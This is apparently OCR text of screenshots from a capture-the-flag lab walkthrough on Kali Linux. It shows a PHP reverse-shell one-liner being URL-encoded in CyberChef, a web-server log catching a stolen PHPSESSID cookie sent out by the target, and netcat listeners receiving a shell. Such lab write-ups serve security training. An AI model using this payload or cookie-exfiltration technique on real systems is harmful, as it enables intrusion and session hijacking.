 Last build: 22 days ago
Options
About / Support
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 75
lines: 1
php -r '$sock=fsockopen("10.10.14.8",443);
exec("/bin/sh -i <&3 >&3 2>&3");'
Output
time: 3ms
length: 143
lines: 1
php%20%2Dr%20%27%24sock%3Dfsockopen
%28%2210%2E10%2E14%2E8%22%2C443%29%3Bexec%28%22
%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263
%22%29%3B%27
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:95:bd:54 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 80596sec preferred_lft 80596sec
inet6 fe80::a00:27ff:fe95:bd54/64 scope link noprefixroute
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen
500
link/none
inet 10.10.14.8/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1006/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::ba1f:3c62:f665:25d7/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
if [ "$WAIT" ]; then echo "Press enter to continue"; read "asd"; fi
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.228.24 - - [21/Jun/2022 06:22:09] code 404, message File not found
10.129.228.24 - - [21/Jun/2022 06:22:09] "GET /vuln.php?output=PHPSESSID=hep322b28ro036c13rdv0ag8u1;%20LANG=EN
_US;%20SINCE=1655807083;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.228.24] 56882
/bin/sh: 0: can't access tty; job control turned off
$